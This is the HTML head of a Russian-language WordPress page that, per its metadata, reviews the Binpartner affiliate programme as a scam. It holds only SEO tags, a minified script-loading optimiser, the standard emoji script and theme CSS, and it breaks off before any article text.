

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/binpartner/
body_size: 39813
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Партнерка Binpartner (Бинпартнер) – обзор компании, отзывы о СКАМе | TrustViper</title>
	<meta name="description" content="Binpartner (Бинпартнер) – мошенническая компания. Обзор портала, предупреждение о рисках, отзывы пользователей о финансовых потерях | TrustViper" />
	<link rel="canonical" href="https://trust-viper.com/review/binpartner/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Партнерка Binpartner (Бинпартнер) – обзор компании, отзывы о СКАМе | TrustViper" />
	<meta property="og:description" content="Binpartner (Бинпартнер) – мошенническая компания. Обзор портала, предупреждение о рисках, отзывы пользователей о финансовых потерях | TrustViper" />
	<meta property="og:url" content="https://trust-viper.com/review/binpartner/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2025-09-23T15:55:46+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2023/04/binpartner-logo.png" />
	<meta property="og:image:width" content="371" />
	<meta property="og:image:height" content="201" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 